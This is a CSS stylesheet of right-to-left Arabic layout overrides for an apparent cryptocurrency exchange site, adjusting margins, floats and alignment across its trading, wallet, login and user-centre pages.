#ptOption dl dd.val{padding-right:2px;padding-left:unset;}
#ptOption .p-active:after{left:-17px;right:unset}
#subProgress{right:0;left:unset;}
.matching:before{right:0;left:unset;}
#cancel_risk{margin-left:2px;margin-right:unset;}
#flashConfirm #tablePending li > span,#flashConfirm #tablePending li > b{margin-right:5px;margin-left:unset;}
#fvEmpty{right:-3%;left:unset;}
#ptOption dl img{padding-left:0;padding-right:2px;}
#contract-btns th b{float:right;}
#contract-btns th:after{float:right;}
#listTable.contract_usdt_table .icon-box,#listTable.contract_btc_table .icon-box{float:right;margin-left:5px;margin-right:unset;}
#listTable.hodl_table .icon-box{float:right;margin-left:5px;margin-right:unset;}
#listTable.c2ctrade_table .icon-box{float:right;margin-left:5px;margin-right:unset;}
#listTable.loan_table .icon-box{float:right;margin-left:5px;margin-right:unset;}
#listTable.loan_table .icon-box{float:right;margin-left:5px;margin-right:unset;}
#listTable.loan_table .icon-box{float:right;margin-left:5px;margin-right:unset;}
#listTable.c2ctrade_table .name-con,#listTable.contract_usdt_table .name-con,#listTable.contract_btc_table .name-con,#listTable.loan_table .name-con{float:right;text-align:right;}
#listTable.c2ctrade_table th,#listTable.contract_usdt_table th,#listTable.contract_btc_table th,#listTable.loan_table th,#listTable.c2ctrade_table td,#listTable.contract_usdt_table td,#listTable.contract_btc_table td,#listTable.loan_table td{text-align:right;}
.contract_head .sorting_desc:after,.c2ctrade_head .sorting_desc:after,.loan_head .sorting_desc:after,.contract_head .sorting_asc:after,.c2ctrade_head .sorting_asc:after,.loan_head .sorting_asc:after,.contract_head .sortable:after,.c2ctrade_head .sortable:after,.loan_head .sortable:after{float:right;}
.contract_head b,.c2ctrade_head b,.loan_head b{float:right;}
.market-tooltip-container .coin-icon-name{margin-left:10px;margin-right:0;}
.market-tooltip-container .coin-icon-name b{margin-left:0 !important;margin-right:5px;}
.market-tooltip-container .line{margin-right:-16px;margin-left:unset;}
#markBox .markBoxOption{left:0;right:unset;}
#recommend-coin-container .coin-item .name-con{padding-right:8px;padding-left:unset;}
.dataTables_wrapper .dataTables_filter{left:0;right:initial;}
#listTable thead #loan-btns{display:flex}
.name-con .cname,#markBox{display:flex}
.marketlist-toolbox-container{right:unset !important;left:45px !important;}
.marketlist-xAxisName-container{text-align:left !important;width:unset !important;top:-15px !important;}
/*public*/
body.ar-body .pull-left{float:right !important;}
body.ar-body .pull-right{float:left !important;}
body.ar-body #langTopBox .opt-view .opr-list li.active:before{right:auto;left:0;}
#sitesMenu{left: unset;right: 108px;}
/* #sitesMenu_Exchange ul {padding: 8px 16px 0 0;} */
#sitesMenu .second-li-content {text-align: right;}
@media screen and (min-width: 992px) and (max-width: 1100px) {
    #sitesMenu {
        right: 0;
    }
}
#mainListBox th:last-child, #mainListBox td:last-child{padding-right: 0; padding-left: 12px;text-align: left;}
#mainListBox th:first-child, #mainListBox td:first-child {padding-left: 0; padding-right: 12px;}
.inmailBox {right: -300px;}
.home-top-container__right .hd {left: 0;right: unset;}
#langListBox,.global-setting-container,#headerDownloadApp{right:initial;left:0;}
#iconMenu{margin-right:10px;}
#iconMenu>svg.top-menu-arrow {margin-left: unset;margin-right: 4px;}

#main_content .main_title{margin-top:22px;}
.second-ul .second-li .icon,.second-ul a .icon,#sitesMenu li .icon{margin-right:unset;margin-left:5px}
#mainNav .iconpark-icon, #iconMenu .iconpark-icon { margin-right: unset; margin-left: 12px;}
#mainNav .second-li-desc, #iconMenu .second-li-desc {padding-right: unset; padding-left: 0;}
#mainNav .second-ul .second-li,#mainNav .second-ul a,#mainNav .second-ul>li>span{text-align:right}
.second-ul li .nav-moreSvg {right: unset; left: 16px; transform: rotate(180deg);}
#mainNav .finance-lead .second-nav{left:initial;right:15px}
#mainNav .gtUsdg{margin:2px 2px 1px 10px}
#langListBox .header-setting-title{padding-left:unset;padding-right:30px}
.topsection-bg{transform:rotateY(180deg)}
.gateio-ecological-item{margin-left:30px;margin-right:0}
.choose-us-item{margin-right:unset;margin-left:44px}
/* #float_rate_switch{margin-left:unset;margin-right:30px} */
#float_rate_switch label{margin-right: 8px;}
.phone_theme_container {margin-left: 15px;margin-right: unset;}
#financeArea .icon{transform:rotateY(180deg)}
#financeArea{left:unset;right:0}
/* #finance-select-box{padding-left:unset;padding-right:190px} */
.bottom-notice > a{margin-left:unset;margin-right:20px}
#siteNotice>svg{margin-right:unset;margin-left:5px}
#register-info-input{margin-right:unset;margin-left:10px}
.dataTables_wrapper .dataTables_filter input{padding-right:34px}
#mianBox #listTable th,#mianBox #listTable td{float:right;text-align:right}
.left_con .marketlist th b{float:right !important;}
.left_con .marketlist th:nth-child(2):after,.left_con .marketlist th:nth-child(2) b,.marketlist th:first-child:after,.marketlist th:first-child b{float:right}
#mainListBox th:nth-child(3) b,#mainListBox th:nth-child(2) b,#mainListBox th:nth-child(4) b{float: right !important;;}
#mainListBox .icon-box{float:unset;margin-left:5px;margin-right:unset}
#mainListBox .name-con{float:unset;text-align:right}
#marketMore svg{transform:rotate(180deg)}
.community-icon-item ul{right:-5px;left:unset}
.community-icon-item ul i{right:34px;left:unset}
.community-icon-item ul li{float:right}
.lend_list_show,.borrow_left{margin-right:unset;margin-left:4px;}
.lend_list_form,.borrow_right{margin-right:4px;margin-left:unset;}
.margin_lend_leftbar,.mortgage_leftbar,.left-bar-container{margin-right:unset;margin-left:8px}
#marketlist_cny td,#marketlist_cny th{text-align:right}
.lend_list_show table td,.lend_list_show table th{text-align:right}
#marketSearch{background-position-x:4%;}
.accordion-item-container input[type="checkbox"] + label:after{left:0}
.scroll-txt-box,.slide-item{direction:initial}
.scan-download-text{margin-right:27px;margin-left:unset}
.rank-header-banner .detail-personal{right:unset;left:100px}
.rank-header-banner .detail-share{right:unset;left:0}
.rank-header-banner .personal-info-right{border-left:unset;border-right:1px solid rgba(232,232,232,0.32);padding-left:unset;padding-right:30px}
/*trade*/
body.ar-body #switchLeftBar{right:10px;left:auto;}
body.ar-body #mianTlist{margin:15px 5px 5px 0}
body.ar-body .leftbarMarketSearchView .keyboardBox{right:calc(100% + 5px);left:auto;}
body.ar-body #marketlistTabCon .alignRight tr{direction:ltr;}
.marketTabContainer .softKeyBoard{left:100%;right:auto;}
.marketTabContainer .showSoftKeyBoard{left:10px;right:auto;}
.etf-link-3x ul li{padding-right:10px;}
.full-con.mk-switch-on #leftBar{left:auto;right:15px;}
/*user center*/
.leftbar{float:right;}
.settings-center .user-content li,.security-center .user-content li{margin-right:45px;margin-left:0;}
.settings-center .user-content .item-name .icon,.security-center .user-content .item-name .icon{right:18px;}
.user-center .user-content .item-name {margin-left: 28px;margin-right: 0;}
.settings-center .frequency-select-tip,.security-center .frequency-select-tip{margin-left:8px;}
.add_sub_account .add-sub-account-icon{margin:4px 5px 6px 0}
.add_sub_account .add-sub-account-content{margin-left:8px;margin-right:0;}
.myaccount-content-title .btn_new button{padding:0 16px 0 4px}
.myaccount-content-title .btn_new button img{left:auto;right:2px;}
.payment-setup .select-box .arrow{right:calc(50% - 30px);left:auto;}
.dataTables_wrapper .dataTables_filter input{background-position:calc(100% - 8px);}
@media screen and (max-width:1500px){#funds td{font-size:12px;white-space:pre-line;}
}
body.ar-body .selecet-currency-showVal i{left:10px;right:auto;}
body.ar-body .selecet-currency-showVal{padding-right:16px;}
body.ar-body .selecet-currency-showVal svg {left: 16px; right: unset;}
body.ar-body .withdrawal_balance_box{left:auto;right:68%;}
body.ar-body .withdrawal_balance_title{text-align:left;}
body.ar-body .withdrawal_all_balance{text-align:left;}
body.ar-body .withdrawal_balance_line{float:left;}
body.ar-body .purse-log-form .choiceItem{padding-right:0;padding-left:16px;}
body.ar-body .purse-log-form .choiceTime{padding-left:16px;}
body.ar-body td[align="right"]{text-align:left;}
body.ar-body .dp-tab{text-align:right;}
body.ar-body .right_mcontent .dataTable th,body.ar-body .right_mcontent .dataTable td{text-align:right;}
body.ar-body #topMarkets .dataTables_wrapper .dataTables_filter input{background-position:8px center;}
body.ar-body .community-content-item .copy-icon{right:auto;left:0;}
.dataTables_wrapper .dataTables_paginate{float:left;}
.wallet-content .checkbox-span.active:after{left:auto;right:12px;}
.developer-list-item{padding:0 20px 20px 0}
.developer-footer-sdk{padding:0 30px 30px 0;}
body.ar-body .help-container .page-header-item>h3{margin-right:16px;}
body.ar-body .help-container .page-header-item{padding-right:24px;}
body.ar-body .wiki_link_btn>div{margin-left:0;padding-left:20px;}
body.ar-body #coinsCon #marketSearch{float:left;}
body.ar-body .item.coin_about#coin_about{text-align:right;}
body.ar-body #coin_about .download-list .btn .icon{float:right;}
body.ar-body .validate-main .input_row a.search_btn{border-radius:56px 0 0 56px}
body.ar-body .validate-main .input_row input{border-radius:0 56px 56px 0}
/*点卡*/
body.ar-body .time_card_info_content_new_left{width:calc(100% - 380px);}
/*login && signup*/
#iprestriction,#agreeCheck{margin-right:0;margin-left:5px;}
.qrcode-login-view .qrcode-login-content{padding:0 !important;padding-right:50px !important;}
body.ar-body .login_row .login_row_input{padding-left:68px;padding-right:8px !important;}
body.ar-body .login_row .login_row_text{padding-right:16px;padding-left:8px !important;text-align:right;}
body.ar-body .login_row .icon{left:11px;right:auto !important;}
body.ar-body .login_row_pad .help-block{text-align:right;}
/* buy_crypto */
.buy_crypto_page .banner{transform:rotateY(180deg)}
.buy_crypto_page .banner .banner_text{transform:rotateY(180deg)}
#buyCryptoOrdersRoot .choiceItem{margin-left:16px;margin-right:0;}
body.ar-body .buy_crypto_content .payTypeIconView{right:auto;left:31px;}
body.ar-body .buy_crypto_content .selector .selector-view .icon-down{right:auto;left:20px;}
/* static_pages */
body.ar-body .etf-contleftes-boxb{right:7.6875rem;left:auto;}
body.ar-body .etf-contleftes-boxa a p{margin:0 0.5rem 0 0;}
body.ar-body .etf-contRight{margin-left:0;margin-right:12.4375rem;}
body.ar-body .etf-come .b{right:auto;left:0;}
body.ar-body .eth-wrapper .banner-container .banner-img{left:10px;right:auto;}
body.ar-body .eth-wrapper .progress1 .progress1-group-layout{left:0;right:auto;}
body.ar-body .grants_bannerLeft{left:auto;right:12.5rem;}
body.ar-body .grants_bannerRight{right:35rem;left:auto;}
body.ar-body .grants_contentdivbb{margin-left:0;margin-right:22.1875rem;}
body.ar-body .grants_contentdivb{margin-left:0;margin-right:21.875rem;}
body.ar-body .grants_contentdivcc{margin-left:0;margin-right:21.875rem;}
body.ar-body .grants_contentdivc{margin-left:0;margin-right:18.75rem;}
body.ar-body .grants_contentboxbb{margin-left:0;margin-right:16.25rem;}
body.ar-body .grants_contentboxb{margin-left:0;margin-right:9.3125rem;}
body.ar-body .grants_contentboxcc{margin-left:0;margin-right:14rem;}
body.ar-body .grants_contentboxc{margin-left:0;margin-right:12.5rem;}
/*login && signup*/
#iprestriction,#agreeCheck{margin-right:0;margin-left:5px;}
.qrcode-login-view .qrcode-login-content{padding:0 !important;padding-right:50px !important;}
body.ar-body .login_row .login_row_input{padding-left:68px;padding-right:8px !important;}
body.ar-body .login_row .login_row_text{padding-right:16px;padding-left:8px !important;text-align:right;}
body.ar-body .login_row .icon{left:11px;right:auto !important;}
body.ar-body .login_row_pad .help-block{text-align:right;}
/* c2c */
body.ar-body .c2c_support_select_list{left:0;right:auto;}
body.ar-body .c2c_support_select_list li.active:before{right:auto;left:10px;}
/*pro trade*/

html[lang="ar"] .marketlist_view_item > div:first-of-type span,html[lang="ar"] .marketlist_view_item > div:first-of-type p{text-align:right;}
html[lang="ar"] .orderGroup_head input[type=checkbox]{left:112px;right:auto;}
html[lang="ar"] .marketlist_head li{justify-content:flex-start;}
html[lang="ar"] .marketlist_head li:last-child{justify-content:end;}
body.ar-body .article-wiki-search .search-header .search-log svg{left:-48px;}
.article-wiki-search .search-header .search-ipt-box input{padding-right:36px;border-radius:0 5px 5px 0}
.article-wiki-search .search-header .search-ipt-box button{border-radius:5px 0 0 5px}
.article-wiki-search .result-list li>a p i{margin-left:15px;margin-right:0;}
body.ar-body #marketlistTabCon tbody:hover,body.ar-body #marketlistTabCon tbody{padding-right:4px !important;}
#mortgage_leftbar_coin_container .left-mortgage-table th{line-height: 1.2;}
.invite .prev-referral{margin-right:0;margin-left:34px;border-right:none;border-left:1px solid #dedede;}
.invite .proportion-icon{margin-left:0;margin-right:14p;}
html[lang="ar"] #kline_tradingView_Indicator{margin-left:0px;margin-right:130px;}
html[lang="ar"] .left_analysis{right:0;}
html[lang="ar"] .right_entrust{left:0;right:initial;}
html[lang="ar"] .order-select{float:left;}
html[lang="ar"] .show_fav_market{border-left:1px solid #545353;}
html[lang="ar"] #topBar_group{padding-right:0;padding-left:60px;}
html[lang="ar"] .fix-right{right:initial;left:0;}
html[lang="ar"] .styled-checkbox:checked+label:after{right:19px;}
html[lang="ar"] #leftGroup{left:initial;right:60px;}
html[lang="ar"] .trading_dom .input-unit{right:initial;left:1px;}
html[lang="ar"] .orderGroup_head .select-option-wrap{right:initial;left:0;}
html[lang="ar"] #contract-info-container>.contract-info>div{float:right;}
html[lang="ar"] #contract-info-container .contract-info .curr_icon{float:right;margin-left:0px;margin-right:10px;}
.amplitude{margin-left:10px;}
html[lang="ar"] .contract-info .pending-order-icon{float:left !important;margin-right:0;margin-left:15px;}
html[lang="ar"] .info_module{left:44px;right:initial;}
html[lang="ar"] .info_module_features>div>i,html[lang="ar"] .info_module_logout>i{margin-right:0;margin-left:12px;}
#orderGroup{border-right:none;border-left:1px solid #333;}
html[lang="ar"] .trade_list_num{text-align:left;}
html[lang="ar"] .trade_list_price{text-align:left;}
html[lang="ar"] .order-select .select-box{right:initial;left:3px;}
/* 量化 */
html[lang="ar"] .left-border{border-left:none;border-right:4px solid #f5f5f5}
html[lang="ar"] .ant-menu-sub.ant-menu-inline>.ant-menu-item,html[lang="ar"] .ant-menu-sub.ant-menu-inline>.ant-menu-submenu>.ant-menu-submenu-title{padding:0 106px 0 16px!important;}
html[lang="ar"] .community-poster-title{text-align:left;}
html[lang="ar"] .community-poster-desc{text-align:left;}
html[lang="ar"] .item-class-title{border-left:none;padding-left:0;border-right:3px solid #00ad82;padding-right:10px;}
html[lang="ar"] .pop-tip em{left:100%;right:initial;}
html[lang="ar"] .tier-info .dj .pull-left-uid .l-uid,html[lang="ar"] .tier-info .dj .pull-left-uid .uid-copy-icon{margin-right:0;margin-left:20px;}
/* html[lang="ar"] #opPanel li.account-to-setting a{padding-left:47px;} */
html[lang="ar"] .main-top-spot-modal{left:-100px;}
html[lang="ar"] .blog-right-box{margin-left:0;margin-right:28px;}
/* GT page */
html[lang="ar"] #myGtInfo li em{margin-left:0px;margin-right:3px;}
html[lang="ar"] .gt-main-box dt p{padding-left:0;padding-right:10px;}
#gtContent .caret-down{transform:rotate(180deg);}
html[lang="ar"] #pieLabel0{left:370.375px !important;}
html[lang="ar"] #pieLabel1{left:-20px !important;}
html[lang="ar"] #marketlistTabCon th:nth-child(2){justify-content:right;}
html[lang="ar"] .withdrawal_balance_line_remaining span{margin-left:0;margin-right:4px;}
html[lang="ar"] .withdrawal_balance_info{left:-9px;right:initial;}
html[lang="ar"] .withdrawal_balance_info::after{left:10px;right:initial;}
html[lang="ar"] #addr{text-indent:20px;}
html[lang="ar"] .icon-16{float:right;}
html[lang="ar"] .fundPasswordBox::after{left:initial;right:30px;}
html[lang="ar"] .addr-ico:after{right:14px;}
html[lang="ar"] .myaccount-content-box input{text-indent:20px;}
html[lang="ar"] .myaccount-content-box .c-datepicker-data-input {text-indent: unset;}
html[lang="ar"] .list_header>div,html[lang="ar"] .address_list>div,html[lang="ar"] .batch_address_list>div,html[lang="ar"] .header_address>div{text-align:right;}
html[lang="ar"] .editList>div{float:right;}
html[lang="ar"] .myaccount-content-box .checkbox{margin-left:10px;margin-right:0;}
html[lang="ar"] .editAddress_header span{right:initial;left:25px;}
.About-wrapper .About-ecology .About-ecology-Hipo .About-ecology-HipoRight{margin-right:84px;margin-left:0;}
.About-wrapper .About-history .About-history-main,.About-wrapper .About-now .About-now-ico .About-now-item .About-now-item-ul{direction:ltr;}
html[lang="ar"] .App .Equity .Equity-header .banner-img{right:initial;left:-300px;}
html[lang="ar"] .App .Equity .Equity-header .Equity-headerBot ul span{margin-right:0;margin-left:10px;}
html[lang="ar"] .App .Equity .Equity-header .Equity-headerBot .bot-left .right .img{transform:rotate(180deg);}
html[lang="ar"] .Equity-container .text .img{margin-left:20px;}
html[lang="ar"] .invit-header .invit-container .invit-conainers .invit-containerLeft .invit-containerLeft-con a:first-child div p{margin-left:20px;}
html[lang="ar"] .invit-sup .invit-superme .invit-super-box .invit-super-boxa{margin-left:20px;}
html[lang="ar"] .invit-superTop,html[lang="ar"] .invit-superBot{direction:ltr;}
html[lang="ar"] .home-banners{direction:ltr;}
html[lang="ar"] .nav-ul-lia{margin-left:3.9375rem;}
html[lang="ar"] .home-abouts *{text-align:right !important;}
html[lang="ar"] .about-tenet,html[lang="ar"] .about-values{padding-left:15px;}
html[lang="ar"] .duty-card .card-img{transform:rotate(180deg);}
html[lang="ar"] .duty-card a>div{margin-left:0 !important;margin-right:20px;}
html[lang="ar"] .home-duty .card-back{left:initial;right:1.5625rem;}
html[lang="ar"] .home-gate .gate-dl,html[lang="ar"] .home-gate .gate-dld{margin:0 0 0 8.875rem !important;}
html[lang="ar"] .textBox img{margin-right:47%;margin-left:0;}
html[lang="ar"] .linkBox_link img{left:initial;right:20px;}
html[lang="ar"] .linkBox_link:nth-child(3){width:275px;border:none;padding-left:20px;}
html[lang="ar"] .linkBox_link:nth-child(2){width:350px;padding-left:20px;}
html[lang="ar"] .page-content .banner-box{background:none;position:relative;}
html[lang="ar"] .page-content .banner-box::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background:url(/images/mobileapp/web_banner_bg?v=1.png)no-repeat right;transform:rotate( 180deg);z-index:-1;background-size:47% 100%;}
html[lang="ar"] .banner-box>img{margin-left:0;margin-right:80px;}
html[lang="ar"] #downApp,html[lang="ar"] .type-icon-box-right>p{margin-left:0;margin-right:30px;white-space:nowrap}
.downIconAndroid,.downIconGoogle,.downIconIos{margin-right:10px;}
html[lang="ar"] .type-icon-box .downImg{right:initial;left:10px;}
html[lang="ar"] .pc-type-icon .pc-type-icon-box>div{margin-right:initial;margin-left:30px;}
html[lang="ar"] .downImgBox{right:initial;left:10px;}
.pc-type-icon .pc-type-icon-box>div>svg{margin-right:10px;}
html[lang="ar"] #downAppAuthenticator,html[lang="ar"] .downloadBox-authenticator-right p{margin-left:0;margin-right:30px;white-space:nowrap;}
html[lang="ar"] .About-now-contentsLeft{margin:19px 43px 0 0px !important;}
html[lang="ar"] .About-now-contentsRight{transform:rotate(180deg);margin-left:30px !important;}
html[lang="ar"] .About-wrapper .About-now .About-now-ico .About-now-item .About-now-item-ul{left:initial;right:4px;}
html[lang="ar"] .About-wrapper .About-now .About-now-ico .About-now-item .About-now-item-ul .About-now-item-i{right:27px;left:initial;}
html[lang="ar"] #kline_line_type > .kline_line_type_list_box{right:8px;left:initial;}
html[lang="ar"] .invite-head-content{position:absolute;left:0;width:45%;}
html[lang="ar"] .item-link p{direction:ltr;}
html[lang="ar"] .poster-img-banner{direction:ltr;}
html[lang="ar"] .career_content ul li{margin-left:0 !important;margin-right:20px;}
html[lang="ar"] #marketlist_container_usdt .icon-16{float:left;}
html[lang="ar"] .header-logo-icon{direction:ltr;}
html[lang="ar"] .blog_banner_content{direction:ltr;}
html[lang="ar"] .blog_featured_content{direction:rtl;}
html[lang="ar"] .developer-list-link-item::after{margin-left:0;margin-right:9px;transform:rotate(180deg);}
html[lang="ar"] .developer-sdk-sub-info{margin-right:213px;}
html[lang="ar"] .developer-sdk-name{text-align:left;}
html[lang="ar"] .go-view{float:left;}
html[lang="ar"] .go-view span{margin-right:0;margin-left:4px;float:right;}
html[lang="ar"] .trade-main{float:right;}
html[lang="ar"] #sectionBottom{float:right;width:100%;}
html[lang="ar"] .sec-market,html[lang="ar"] #historyList{padding-right:15px;margin-right:15px;padding-left:0;margin-left:0;border-right:3px solid #f1f3f5;}
html[lang="ar"] #historyList{margin-right:0;}
html[lang="ar"] .sec-market{border-left:none;border-right:3px solid #f1f3f5;direction:ltr;margin:0;}
html[lang="ar"] .order-sum-triangle-spot{right:initial !important;left:-10px !important;transform:rotate(180deg);}
html[lang="ar"] .trade-order-tab-header{margin-left:0;}
html[lang="ar"] div.leftbar{border-right:none !important;}
html[lang="ar"] .batch_editAddress_header span{right:initial;left:25px;}
html[lang="ar"] .batch_checkbox{margin-left:0;margin-right:10px;}
html[lang="ar"] .bottom-notice{float:left;}
html[lang="ar"] .k-line-container{width:99%;}
html[lang="ar"] .k-line-container #klineMode{left:20px;right:initial;}
html[lang="ar"] .line-type ul{float:right;}
html[lang="ar"] #klineType{border-left:none;border-right:1px solid var(--slideBg1);margin-right:15px;padding-right:10px;margin-left:0;padding-left:0;}
html[lang="ar"] .changeKlineType{margin-left:20px;}
html[lang="ar"] .trade-list_re .dealtop .amount:after{float:right;margin-top:5px;margin-left:3px;}
html[lang="ar"] .before1::before,html[lang="ar"] .before3::before,html[lang="ar"] .before2::before{left:initial;right:-16px;}
html[lang="ar"] .install_head{border-left:none;border-right:3px solid #91acc0;}
html[lang="ar"] .navigation_list::before{right:-5px;transform:rotate( 270deg);}
html[lang="ar"] .submitNick{padding-left:10px;background-position:106px 8px;}
html[lang="ar"] .photo_img_view{margin-right:120px;}
html[lang="ar"] .submitPhoto{background-position:110px 10px;left:-170px;padding-left:5px;padding-right:0;}
html[lang="ar"] .logOutAll_info{left:105%;right:initial;}
.myaccount-content-box .btn-con{float:right;}
.myaccount-content-box .ios-con{margin-right:50px;}
html[lang="ar"] .fundPasswordBox{right:0;left:initial;transform:none;}
.myaccount-content-box .js-copy1{margin-right:20px;}
.myaccount-content-box .key-con .clearfix{padding-right:22px;}
html[lang="ar"] .warning-tip h3 .warn-iocn{margin-left:5px;margin-right:0;}
html[lang="ar"] .usercenter_row_label{padding-left:10px;padding-right:0;text-align:left;}
.usercenter_row_content #emailCode{margin-right:0 !important;margin-left:20px;}
html[lang="ar"] .usercenter_row .msg_list li{float:right;}
html[lang="ar"] .claerbody .security-header .security-headerMain .security-headerMain-Left .security-headerMain-Leftbtn p span:nth-child(2){margin-right:2.4375rem;margin-left:0;}
.security-headerBot p{margin-left:0 !important;margin-right:2.75rem !important;}
.claerbody .security-header .security-headerBot div:first-child{margin-left:1.625rem !important;}
.security-contentLeft-boxa p,.security-contentLeft-boxb p,.security-contentLeft-boxc p{margin-left:0 !important;margin-right:0.8125rem !important;}
.security-bug span:nth-child(2){margin-left:0 !important;margin-right:0.8125rem !important;}
.claerbody .security-foots .security-foot .security-footRight{margin-left:0 !important;margin-right:9rem !important;}
.claerbody .security-foots .security-foot .security-footRight h3{text-align:right !important;}
.claerbody .security-foots .security-foot .security-footRight h2{margin-left:0 !important;margin-right:21rem !important;}
.claerbody .security-foots .security-foot .security-footLeft h1 span{margin-left:20px;}
.claerbody .security-foots .security-foot .security-footLeft .security-footMain .security-footMainTop div:first-child div:nth-child(2),.claerbody .security-foots .security-foot .security-footLeft .security-footMain .security-footMainTop .security-footMainTop-box div:nth-child(2),.claerbody .security-foots .security-foot .security-footLeft .security-footMain .security-footMainBot div:first-child div:nth-child(2),.claerbody .security-foots .security-foot .security-footLeft .security-footMain .security-footMainBot .security-footMainTop-box div:nth-child(2){width:auto !important;margin-left:0 !important;margin-right:1rem !important;}
html[lang="ar"] .MyBizOrders{float:right;}
html[lang="ar"] .yu-e-link a{margin-left:20px;}
.push_index_biz .seller_dtl_box .seller_avatar,.push_orders_biz .seller_dtl_box .seller_avatar{margin-left:20px !important;margin-right:0 !important;}
.push_index_biz .seller_dtl_box p,.push_orders_biz .seller_dtl_box p{margin-left:0 !important;margin-right:34px !important;}
html[lang="ar"] .business-buy-sell a:first-child{margin-left:10px;}
.c2c-guide.curr-coin-info{margin-right:20px;}
.acc-m-con .myacc-con th[align='left'],.acc-m-con .myacc-con td[align='left']{text-align:right !important;}
.acc-m-con .myacc-con th[align='right'],.acc-m-con .myacc-con td[align='right']{text-align:left !important;}
.account-wallet-page-container .acc-m-con .myacc-con th[align='right'],.account-wallet-page-container .acc-m-con .myacc-con td[align='right']{text-align: right!important;}
.myacc-con .logs-con tr td:nth-child(2) {text-align: right !important;}
.sf-grid tr td:first-child,.sf-grid tr th:first-child{text-align:right;}
.claerbody .security-container .security-cont .security-conts div:nth-child(2){margin-left:0 !important;}
.claerbody .security-container .security-cont .security-conts div:nth-child(4){margin-right:2.375rem;}
html[lang="ar"] .apply-submit{margin-right:0;margin-left:30px;}
html[lang="ar"] .apply-symbol{margin-left:25px;margin-right:0;}
html[lang="ar"] .apply-time .choiceTime{margin-left:-45px;margin-right:0 !important;}
html[lang="ar"] .my_margin_borrow_header_container{direction:ltr;}
html[lang="ar"] .left-bar-container #click_latestDeal{margin-left:0;margin-right:24px;}
html[lang="ar"] .order-view-btn-list .order-view-btn{margin-left:0;margin-right:16px;}
html[lang="ar"] .order-view-overview .choiceItem .query#query{margin-left:0;margin-right:16px;}
#my_cross_orders .choiceName{margin-right:16px;}
#push_exchange .push-exchange-tab-container input{text-align:left;}
#push_exchange .push_exchange_select:after{right:-4px;}
.profit_poster_content #poster_qrcode{margin-right:0;margin-left:-40px;}
#orderInfo #myPushOrder .cancel-btn{margin-right:40px;margin-left:0;}
#orderInfo .caret{margin:-3px 3px 0 -6px;}
#divMyRecordSection .order-tab{margin-left:45px;margin-right:0;}
#divMyRecordSection span.order-t-active{margin-right:0;margin-left:45px !important;}
#divMyRecordSection #showBlueVipBox{margin-left:10px;margin-right:0;}
.push-con .m_title span{float:right;}
#buy_rate,#sell_rate{text-align:right;}
html[lang="ar"] .push-con .dp-link{margin-left:0;margin-right:2px;}
.push-con{min-width:1280px !important;}
.my_cryptoloan_container #marketlistTabCon table td,.my_cryptoloan_container #marketlistTabCon th{float:right;}
.my_cryptoloan_container #marketlist_cny td,.my_cryptoloan_container #marketlist_cny th{text-align:center;}
.my_cryptoloan_container #marketlistTabCon th:nth-child(3){width:23%;}
.my_cryptoloan_container .nm-con *{text-align:right;}
.my_cryptoloan_header_container *{text-align:left;}
.my_cryptoloan_container #mortgage_last_trade_refresh_img,.my_cryptoloan_container #mortgage_borrow_list_refresh_img{float:left;margin-left:0;margin-right:16px;}
.my_cryptoloan_container #click_latestDeal{margin-left:0 !important;margin-right:32px;}
#add-sub-account-form .totp-label,#add-sub-account-form .email-label{float:left !important;}
/* #fundsBox .details-control.account-operate-btns{display:flex;} */
.acc-m-con #wdTabs li{margin-left:24px;margin-right:0;}
.newAddressBox .toAddNewAddress,.newAddressBox .submit-btn{margin-left:30px;margin-right:0;}
.latnewslist .entry{overflow:hidden;}
#lcontentnews *{text-align:right !important;}
.right-news-con .article_kinds{text-align:right;}
.right-news-con .cl-filter{text-align:right;}
/*usercenter*/
body.ar-body .withdraw_title .curNums{right:auto;left:0;}
body.ar-body .withdraw_title .selecet-currency-list>.selecet-currency-input{margin-left:0;margin-right:20px;}
body.ar-body #withdrawtable .fundPasswordBox{left:auto;right:0;}
body.ar-body .wallet-list-view #hideZbtn label{margin-left:0 !important;margin-right:30px;}
body.ar-body .time_card_info_content_new_left{float:right;padding-right:20px;}
body.ar-body .time_card_info .point_button{left:0;right:auto;float:left;}
body.ar-body .time_card_info .point_transfer_button,body.ar-body .time_card_info .point_transfer_button_div{float:left;}
.myaccount-content-box .purse-log-form #query{min-width:70px;width:auto;}
.idsetup_enter .sectioncont .idcard_img{float:right;text-align:left;}
.idsetup_enter .formbox form{float:right;}
.firm_idsetup_enter .id-info-table .country_select_icon{margin-left:0;margin-right:-23px;}
.idsetup_enter .id-info-table .country_select_icon{margin-left:0;margin-right:-30px;}
.payment-setup #tableOther .select-box ul{left:auto;right:6px;}
.payment-setup .select-box .arrow{right:calc(50% - 30px);left:auto;}
body.ar-body .wallet-list-view .dataTable .sortable:after,body.ar-body .wallet-list-view .dataTable .sorting_asc:after,body.ar-body .wallet-list-view .dataTable .sorting_desc:after,body.ar-body .wallet-list-view .dataTable .sorting>b,body.ar-body .wallet-list-view .dataTable .sorting_asc>b,body.ar-body .wallet-list-view .dataTable .sorting_desc>b{float:right;}
body.ar-body .wallet-list-view .HideZeroDiv{margin-right:10px;}
body.ar-body .zeroSearch input{padding-right:32px;padding-left:8px;}
body.ar-body .zeroSearch img{left:auto;right:12px;}
/*tickets*/
body.ar-body .textarea_text_count{padding-left:100px;padding-right:0;}
body.ar-body .textarea_text_count span.count{left:80px;right:auto;}
body.ar-body .tickets_body #tab_ticket_detial .form .img_box,body.ar-body .tickets_body #tab_add_tickets .form .img_box{float:right;}
body.ar-body .tickets_leftbar{left:auto;right:0;}
body.ar-body .tickets_body{margin-left:0;margin-right:180px;}
body.ar-body .tickets_leftbar li:before{right:0;left:auto;}
body.ar-body .tickets_body .main_title h4{text-align:right;}
body.ar-body .tickets_body .row_tab_ctrl li{float:right;}
body.ar-body .invite-recommend .item-link span{justify-content:flex-start;margin-left:18px;margin-right:0;}
/*c2c*/
body.ar-body #chatGragBar{left:0;}
body.ar-body .od-timer-con{height:auto;}
/*trade*/
body.ar-body .iso-boxes{right:auto;left:0;}
body.ar-body .iso-boxes .styled-checkbox+label:before{margin-right:0;margin-left:5px;}
body.ar-body .iso-boxes>.flex{margin-right:10px;}
body.ar-body #orderbook_last_rate.green .icon{color:#E64E62;}
body.ar-body #orderbook_last_rate.red .icon{color:#007980;}
body.ar-body #lrVal{float:none;}
/*body.ar-body .stop_lose-select{left:auto;right:1px;}
*/
body.ar-body .stopByTime.stopByTrail td{flex-direction:row-reverse;}
#ask_offset_num:empty:before,#bid_offset_num:empty:before{content:'اختياري';}
/* 博客 */
.blog-container .search-icon-custom{right:200px;}
